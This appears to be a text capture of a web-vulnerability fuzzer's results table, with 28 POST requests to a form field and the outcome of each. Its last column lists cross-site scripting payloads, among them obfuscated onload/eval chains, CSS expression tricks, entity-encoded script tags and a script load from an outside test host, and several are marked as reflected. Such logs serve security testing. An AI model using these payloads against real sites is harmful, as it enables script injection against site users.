 Task ID Message T Req. Times Method URL Form Nam Input Field Code Reason RTT Size Req. H Size Req. B Size Resp. Size Resp. Highest Ale Result Payloads
tid1 Original Thu Apr 27 POST http://ww xsswideop fname 200 OK 1747 525 62 350 1340 Medium []
tid2 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 731 525 99 350 1377 Reflected [XSS-STYLE=xss:e/**/xpression(alert('XSS'))>]
tid3 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 745 526 103 350 1381 Reflected [XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>]
tid4 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 750 525 99 350 1377 Reflected [XSS STYLE=xss:e/**/xpression(alert('XSS'))>]
tid5 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 723 526 129 350 1407 [<body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;;]
tid6 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 725 526 114 350 1392 Reflected [<body onload=a1={x:this.parent.document};a1.x.writeln(1);>]
tid7 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 746 526 115 350 1393 Reflected [<body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(1);;;;]
tid8 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1911 525 87 350 1365 Reflected ["><script>alert('XSS')</script>]
tid9 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1984 525 97 350 1375 Reflected [</XSS STYLE=xss:expression(alert('XSS'))>]
tid10 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 779 526 111 350 1389 Reflected [<body/s/onload=x={doc:parent.document};x.doc.writeln(1)]
tid11 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 766 526 121 350 1334 [&#60;SCRIPT&#62;alert&#40;&#39;XSS&#39;&#41;&#60;&#47;SCRIPT&
tid12 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 729 526 144 350 1334 [&#60;SCRIPT SRC&#61;http&#58;&#47;&#47;testsite.com&#47;xss.js&
tid13 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1183 526 116 350 1394 Reflected [<body/????$/onload=x={doc:parent[document]};x.doc.writeln(1)]
tid14 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 709 526 145 350 1334 [&#60;SCRIPT&#62;alert&#40;String.fromCharCode&#40;88,83,83&#41
tid15 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 721 526 140 350 1334 [&#60;BGSOUND SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#
tid16 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 757 526 110 350 1334 [&#60;BODY ONLOAD&#61;alert&#40;&#39;XSS&#39;&#41;&#62;]
tid17 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 717 526 168 350 1334 [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;javascript
tid18 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 783 526 154 350 1334 [&#60;DIV STYLE&#61;&#34;width&#58; expression&#40;alert&#40;&#
tid19 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 741 526 179 350 1334 [&#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;ale
tid20 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1832 526 144 350 1334 [&#60;BODY BACKGROUND&#61;&#34;javascript&#58;alert&#40;&#39
tid21 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1758 526 184 350 1334 [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;&#38;&#
tid22 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 737 526 160 350 1334 [&#60;IFRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39
tid23 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 777 526 163 350 1334 [&#60;INPUT TYPE&#61;&#34;IMAGE&#34; SRC&#61;&#34;javascript&
tid24 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 3031 526 148 350 1334 [&#60;BASE HREF&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;
tid25 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 752 526 121 350 1334 [&#60;IMG SRC&#61;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#
tid26 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 742 526 139 350 1334 [&#60;IMG DYNSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#3
tid27 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 732 526 186 350 1334 [&#60;IMG SRC&#61;&#34;http&#58;&#47;&#47;www.thesiteyouareor
tid28 Fuzzed Thu Apr 27 POST http://ww xsswideop fname 200 OK 1836 526 136 350 1334 [&#60;IMG SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#